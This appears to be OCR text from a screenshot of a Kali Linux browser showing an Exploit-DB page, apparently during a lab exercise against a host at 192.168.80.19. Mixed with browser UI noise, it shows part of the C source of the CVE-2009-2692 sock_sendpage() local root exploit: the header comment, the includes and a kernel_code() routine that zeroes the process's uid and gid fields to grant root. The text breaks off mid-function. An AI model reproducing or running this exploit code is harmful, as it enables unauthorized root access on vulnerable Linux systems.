 Linux Kernel 2.4... kali@kali: ~ kali@kali: ~ kali@kali: ~ 03:14 AM
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / CentOS 4) - 'sock_sendpage()' Ring0 Privilege Escalation (5) - Linux local Exploit - Mozilla Firefox
192.168.80.19/ New Tab 192.168.80.19/ 192.168.80.19/ 192.168.80.19/ 192.168.80.19/ Linux Ker
https://www.exploit-db.com/exploits/9479 50%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
/*
**
** 0x82-CVE-2009-2692
** Linux kernel 2.4/2.6 (32bit) sock_sendpage() local ring0 root exploit (simple ver)
** Tested RedHat Linux 9.0, Fedora core 4~11, Whitebox 4, CentOS 4.x.
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.
** spender and venglin's code is very excellent.
** Thankful to them.
**
** Greets: Brad Spengler <spender(at)grsecurity(dot)net>,
** Przemyslaw Frasunek <venglin(at)czuby(dot)pl>.
** --
** exploit by <p0c73n1(at)gmail(dot)com>.
**
** "Slow and dirty exploit for this one"
**
*/
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <sys/personality.h>
unsigned int uid, gid;
void kernel_code()
{
unsigned long where=0;
unsigned long *pcb_task_struct;
where=(unsigned long )&where;
where&=~8191;
pcb_task_struct=(unsigned long *)where;
while(pcb_task_struct){
if(pcb_task_struct[0]==uid&&pcb_task_struct[1]==uid&&
pcb_task_struct[2]==uid&&pcb_task_struct[3]==uid&&
pcb_task_struct[4]==gid&&pcb_task_struct[5]==gid&&
pcb_task_struct[6]==gid&&pcb_task_struct[7]==gid){
pcb_task_struct[0]=pcb_task_struct[1]=pcb_task_struct[2]=pcb_task_struct[3]=0;
pcb_task_struct[4]=pcb_task_struct[5]=pcb_task_struct[6]=pcb_task_struct[7]=0;
break;